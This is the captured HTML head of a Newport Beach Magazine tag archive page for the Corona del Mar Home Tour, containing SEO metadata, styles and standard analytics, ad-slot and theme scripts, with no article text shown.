

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/
body_size: 14960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Corona del Mar Home Tour Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corona del Mar Home Tour Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/","url":"https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/","name":"Corona del Mar Home Tour Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2016/02/featured-13_Harbor_Island-40.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2016/02/featured-13_Harbor_Island-40.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2016/02/featured-13_Harbor_Island-40.jpg","width":700,"height":467,"caption":"Photo by Toby Ponnay"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Corona del Mar Home Tour"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Corona del Mar Home Tour Tag Feed" href="https://www.newportbeachmagazine.com/tag/corona-del-mar-home-tour/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/2601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
